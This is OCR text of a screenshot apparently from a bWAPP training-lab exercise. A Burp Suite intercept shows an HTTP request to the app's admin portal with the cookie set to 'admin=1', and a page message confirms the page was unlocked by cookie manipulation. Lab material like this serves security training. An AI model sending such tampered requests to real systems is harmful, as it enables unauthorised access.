 bWAPP
an extremely buggy
Bugs Change Password Create Use
/ Session Mgmt. -
Cowabunga...
You unlocked this page using a cookie manipul
Request to http://192.168.0.21:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /bWAPP/smgmt_admin_portal.php HTTP/1.1
2 Host: 192.168.0.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.21/bWAPP/smgmt_admin_portal.php?admin=1
8 Connection: close
9 Cookie: PHPSESSID=7393de230cc3c99a77e60f3948fc5301; security_level=1; admin=1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13